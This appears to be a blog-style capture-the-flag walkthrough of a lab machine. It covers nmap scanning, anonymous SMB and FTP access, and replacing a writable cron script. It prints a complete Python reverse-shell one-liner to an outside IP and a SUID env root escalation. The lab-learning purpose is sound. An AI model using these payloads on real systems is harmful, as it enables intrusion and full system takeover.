100 Day's Of Cybersecurity - Day 6

Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
| ┌──(root㉿kali)-[/home/kali]
└─# nmap -sV -sC -T4 10.10.215.229
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-14 07:04 EST
Nmap scan report for 10.10.215.229
Host is up (0.24s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxrwxrwx 2 111 113 4096 Jun 04 2020 scripts [NSE: writeable]
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.17.105.144
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8b:ca:21:62:1c:2b:23:fa:6b:c6:1f:a8:13:fe:1c:68 (RSA)
| 256 95:89:a4:12:e2:e6:ab:90:5d:45:19:ff:41:5f:74:ce (ECDSA)
|_ 256 e1:2a:96:a4:ea:8f:68:8f:cc:74:b8:f0:28:72:70:cd (ED25519)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: ANONYMOUS; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: ANONYMOUS, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 3s, deviation: 1s, median: 2s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-12-14T12:05:13
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: anonymous
| NetBIOS computer name: ANONYMOUS\x00
| Domain name: \x00
| FQDN: anonymous
|_ System time: 2023-12-14T12:05:14+00:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.56 seconds
|
1️⃣ Lets Start with SMB 👨🏻💻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| smbclient -L //10.10.107.211
Enter WORKGROUP\kali's password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
pics Disk My SMB Share Directory for Pics
IPC$ IPC IPC Service (anonymous server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP ANONYMOUS
|
Lets Get into pics share
smbclient -N \\\\10.10.107.211\\pics
1
2
3
4
5
| smb: \> ls
. D 0 Sun May 17 07:11:34 2020
.. D 0 Wed May 13 21:59:10 2020
corgo2.jpg N 42663 Mon May 11 20:43:42 2020
puppos.jpeg N 265188 Mon May 11 20:43:42 2020
|
Download it through mget
1
2
3
4
| smb: \> prompt
smb: \> mget *
getting file \corgo2.jpg of size 42663 as corgo2.jpg (87.9 KiloBytes/sec) (average 87.9 KiloBytes/sec)
getting file \puppos.jpeg of size 265188 as puppos.jpeg (470.0 KiloBytes/sec) (average 293.3 KiloBytes/sec)
|
After a hard try on those images with strings , steghide , stegosolve stegseek ended up with nothing!!
2️⃣ FTP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| ftp 10.10.107.211
Connected to 10.10.107.211.
220 NamelessOne's FTP Server!
Name (10.10.107.211:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||35464|)
150 Here comes the directory listing.
drwxrwxrwx 2 111 113 4096 Jun 04 2020 scripts
226 Directory send OK.
ftp> cd scripts
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||15525|)
150 Here comes the directory listing.
-rwxr-xrwx 1 1000 1000 314 Jun 04 2020 clean.sh
-rw-rw-r-- 1 1000 1000 1548 Jan 25 03:41 removed_files.log
-rw-r--r-- 1 1000 1000 68 May 12 2020 to_do.txt
|
Download all the three files with mget
to_do.txt
1
2
| cat to_do.txt
I really need to disable the anonymous login...it's really not safe
|
clean.sh
1
2
3
4
5
6
7
8
9
10
11
12
| cat clean.sh
#!/bin/bash
tmp_files=0
echo $tmp_files
if [ $tmp_files=0 ]
then
echo "Running cleanup script: nothing to delete" >> /var/ftp/scripts/removed_files.log
else
for LINE in $tmp_files; do
rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/$LINE" >> /var/ftp/scripts/removed_files.log;done
fi
|
removed_files.log
1
2
3
| cat removed_files.log
Running cleanup script: nothing to delete
Running cleanup script: nothing to delete
|
3️⃣ Get Set GO 🏁
so this clean.sh is attached to a cronjob basically the clean.sh removes files from /tmp directory and keep the updates in removed_files.log file
Considering clean.sh is running every so often and it has rwxr-xrwx permissions we may be able to modify the script on our own system and then upload it to the FTP server replacing the existing file.
4️⃣ Getting Reverse shell
Payload
1
| python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.40.128",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")'
|
Listner
1
2
| namelessone@anonymous:~$ ls
pics user.txt
|
5️⃣ Privilege Escalation
Gtfobins
1
2
3
| namelessone@anonymous:~$ /usr/bin/env /bin/sh -p
# whoami
root
|


 Web Login Bypassing Techniques
Web Login Bypassing Techniques Bugbounty Checklist ✅
Bugbounty Checklist ✅